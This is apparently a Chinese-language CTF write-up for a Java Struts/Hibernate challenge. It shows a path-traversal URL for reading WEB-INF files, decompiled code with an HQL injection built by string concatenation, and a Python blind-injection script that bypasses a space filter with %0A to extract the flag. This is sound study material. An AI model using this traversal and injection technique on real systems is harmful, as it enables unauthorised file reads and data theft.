扫目录发现/list,点进去发现要登陆,抓包发现一个请求为

看到JSESSIONID,得知是java web,所以想办法读取配置文件web.xml
发现用了struts过滤器,尝试读struts.xml

发现一个看起来和登陆有关的类UserLoginAction,构造payload下载:
http://111.198.29.45:35732/loadimage?fileName=../../WEB-INF/classes/com/cuitctf/action/UserLoginAction.class
用JD反编译,截取部分有用的代码:
public boolean userCheck(User user) {
List<User> userList = this.userService.loginCheck(user.getName(), user.getPassword());
if (userList != null && userList.size() == 1) {
return true;
}
addActionError("Username or password is Wrong, please check!");
return false;
}
但是找不到loginCheck所在的类…于是借鉴了大佬的wp,发现还有个applicationContext.xml
在其中找到类UserServiceImpl:
public List <User> loginCheck(String name, String password) {
name = name.replaceAll(" ", "");
name = name.replaceAll("=", "");
Matcher username_matcher = Pattern.compile("^[0-9a-zA-Z]+$").matcher(name);
Matcher password_matcher = Pattern.compile("^[0-9a-zA-Z]+$").matcher(password);
if (password_matcher.find()) {
return this.userDao.loginCheck(name, password);
}
return null;
}
是登陆语句的过滤规则,在UserDaoImpl.class中找到:
public List < User > loginCheck(String name, String password) {
return getHibernateTemplate().find("from User where name ='" + name + "' and password = '" + password + "'");
}

接下来可以写一个盲注脚本,附大佬脚本
https://xz.aliyun.com/t/2405#toc-27
import requests
s=requests.session()
flag=''
for i in range(1,50):
p=''
for j in range(1,255):
payload="(select%0Aascii(substr(id,"+str(i)+",1))%0Afrom%0AFlag%0Awhere%0Aid<2)<'"+str(j)+"'"
url="http://111.198.29.45:35732/zhuanxvlogin?user.name=admin'%0Aor%0A"+payload+"%0Aor%0Aname%0Alike%0A'admin&user.password=1"
r1=s.get(url)
if len(r1.text)>20000 and p!='':
flag+=p
print i,flag
break
p=chr(j)